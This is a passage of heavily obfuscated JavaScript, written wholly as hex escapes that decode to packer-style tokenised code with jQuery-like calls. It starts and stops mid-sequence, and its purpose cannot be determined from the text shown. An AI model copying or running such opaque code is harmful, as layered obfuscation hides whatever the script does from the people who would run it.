7\x29\x29\x3A\x28\x33\x76\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x64\x5C\x27\x29\x29\x2C\x33\x79\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x51\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x47\x5C\x5C\x6A\x5C\x27\x5D\x3D\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x45\x5C\x27\x29\x29\x7D\x29\x29\x7D\x31\x33\x7B\x49\x20\x38\x65\x28\x29\x7B\x76\x20\x31\x58\x3D\x31\x73\x3B\x32\x68\x20\x35\x53\x3D\x38\x66\x5B\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x31\x59\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x3B\x38\x67\x5B\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x27\x5D\x28\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x70\x5C\x27\x2B\x35\x53\x2B\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4D\x5C\x27\x5D\x28\x49\x28\x29\x7B\x76\x20\x32\x78\x3D\x46\x2C\x34\x74\x3D\x24\x28\x5A\x29\x3B\x54\x28\x34\x74\x5B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x5D\x29\x7B\x54\x28\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x21\x3D\x3D\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x49\x20\x38\x68\x28\x29\x7B\x76\x20\x32\x69\x3D\x32\x78\x2C\x35\x54\x3D\x38\x69\x28\x38\x6A\x29\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x29\x2C\x35\x55\x3D\x38\x6B\x28\x38\x6C\x29\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x29\x2C\x35\x56\x3D\x38\x6D\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x3B\x54\x28\x35\x55\x2B\x35\x54\x3E\x35\x56\x29\x7B\x76\x20\x34\x75\x3D\x32\x52\x20\x38\x6E\x28\x29\x3B\x34\x75\x5B\x32\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x49\x28\x29\x7B\x76\x20\x33\x32\x3D\x32\x69\x3B\x38\x6F\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x5D\x28\x33\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x5A\x5B\x33\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x33\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x33\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x2C\x34\x75\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x5D\x3D\x38\x70\x7D\x7D\x7D\x31\x33\x20\x34\x74\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x5D\x28\x24\x28\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x31\x5C\x27\x29\x29\x29\x7D\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x31\x39\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x31\x66\x5C\x5C\x31\x6E\x5C\x5C\x70\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4D\x5C\x27\x5D\x28\x49\x28\x29\x7B\x76\x20\x35\x57\x3D\x46\x2C\x34\x76\x3D\x24\x28\x5A\x29\x3B\x34\x76\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x4D\x5C\x27\x5D\x26\x26\x34\x76\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x5D\x28\x24\x28\x35\x57\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x29\x29\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x79\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x45\x5C\x27\x29\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x49\x28\x38\x71\x2C\x32\x79\x29\x7B\x76\x20\x31\x74\x3D\x46\x3B\x31\x68\x20\x32\x79\x3D\x32\x79\x5B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x48\x5C\x27\x29\x2C\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x44\x5C\x27\x29\x29\x2C\x32\x79\x3D\x32\x79\x5B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x48\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x29\x2C\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x79\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6F\x5C\x27\x29\x29\x2C\x32\x79\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x76\x20\x34\x77\x3D\x46\x3B\x24\x28\x5A\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x5D\x28\x34\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2C\x34\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x7A\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x42\x5C\x27\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x76\x20\x31\x41\x3D\x46\x3B\x54\x28\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x29\x3D\x3D\x3D\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x49\x20\x38\x72\x28\x29\x7B\x76\x20\x33\x33\x3D\x31\x41\x2C\x33\x7A\x3D\x38\x73\x28\x5A\x29\x3B\x38\x74\x28\x38\x75\x29\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x6E\x5C\x27\x5D\x28\x33\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x2C\x49\x28\x29\x7B\x76\x20\x33\x41\x3D\x33\x33\x3B\x38\x76\x28\x5A\x29\x5B\x33\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x34\x78\x3F\x33\x7A\x5B\x33\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x4D\x29\x3A\x33\x7A\x5B\x33\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x4D\x29\x7D\x29\x2C\x33\x7A\x5B\x33\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x76\x20\x35\x58\x3D\x33\x33\x2C\x34\x79\x3D\x7B\x7D\x3B\x34\x79\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x47\x5C\x5C\x7A\x5C\x27\x5D\x3D\x31\x37\x2C\x38\x77\x28\x5C\x27\x5C\x5C\x4D\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x66\x5C\x5C\x33\x71\x5C\x5C\x31\x66\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x64\x5C\x5C\x6B\x5C\x27\x29\x5B\x35\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x79\x2C\x32\x70\x29\x7D\x29\x7D\x7D\x31\x33\x7B\x76\x20\x35\x59\x3D\x24\x28\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x29\x2C\x35\x5A\x3D\x24\x28\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x31\x4A\x5C\x27\x29\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x29\x3B\x24\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x3A\x35\x59\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x3A\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x45\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x4C\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x3A\x49\x28\x36\x30\x29\x7B\x76\x20\x32\x38\x3D\x31\x41\x2C\x36\x31\x3D\x24\x28\x36\x30\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x31\x39\x5C\x5C\x7A\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x6C\x5C\x27\x2B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x2B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x37\x5C\x5C\x31\x66\x5C\x5C\x31\x6E\x5C\x5C\x7A\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x6E\x5C\x27\x2B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x36\x31\x29\x7D\x7D\x29\x2C\x24\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x3A\x35\x5A\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x3A\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x45\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x4C\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x3A\x49\x28\x36\x32\x29\x7B\x76\x20\x31\x53\x3D\x31\x41\x2C\x36\x33\x3D\x24\x28\x36\x32\x29\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x29\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x53\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x36\x33\x29\x7D\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4D\x5C\x27\x5D\x28\x49\x28\x29\x7B\x76\x20\x31\x65\x3D\x46\x2C\x33\x34\x3D\x24\x28\x5A\x29\x2C\x33\x42\x3D\x33\x34\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x5D\x28\x29\x3B\x54\x28\x33\x42\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x54\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x49\x20\x38\x78\x28\x29\x7B\x76\x20\x32\x6A\x3D\x31\x65\x3B\x38\x79\x28\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x79\x5C\x27\x29\x29\x5B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x2C\x38\x7A\x28\x5A\x29\x5B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x38\x41\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x5D\x28\x38\x42\x29\x5B\x32\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x31\x33\x20\x33\x34\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x32\x67\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x31\x70\x5C\x5C\x31\x6E\x5C\x5C\x75\x5C\x5C\x6C\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x45\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x45\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x48\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x70\x5C\x27\x29\x7D\x33\x42\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x